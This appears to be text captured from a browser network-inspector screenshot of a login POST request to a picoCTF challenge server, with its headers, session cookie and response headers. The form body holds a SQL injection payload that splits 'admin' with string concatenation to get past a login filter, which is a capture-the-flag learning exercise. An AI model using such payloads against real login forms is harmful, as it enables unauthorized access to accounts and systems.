 New Request
Search
Blocking
POST
http://mercury.picoctf.net:65261/index.php
URL Parameters
name value
Headers
Host mercury.picoctf.net:65261
Accept-Encodi... gzip, deflate
Content-Length 22
Origin http://mercury.picoctf.net:65261
Connection keep-alive
Referer http://mercury.picoctf.net:65261/
Cookie PHPSESSID=4r11v23edv95gvf5t669oofkvf
Upgrade-Inse... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0...
Accept text/html,application/xhtml+xml,application/xml;q...
Accept-Langu... en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
name value
Body
user=ad'||'min&pass=ad
Headers
Cookies
Request
Response
Timings
Stack Trace
Filter Headers
POST http://mercury.picoctf.net:65261/index.php
Status 200 OK
Version HTTP/1.1
Transferred 1.75 kB (1.58 kB size)
Referrer Policy unsafe-url
DNS Resolution System
Response Headers (169 B)
Cache-Control: no-store, no-cache, must-revalidate
Content-type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Request Headers (609 B)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 22
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=4r11v23edv95gvf5t669oofkvf
Host: mercury.picoctf.net:65261
Origin: http://mercury.picoctf.net:65261
Pragma: no-cache
Priority: u=0, i
Referer: http://mercury.picoctf.net:65261/
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0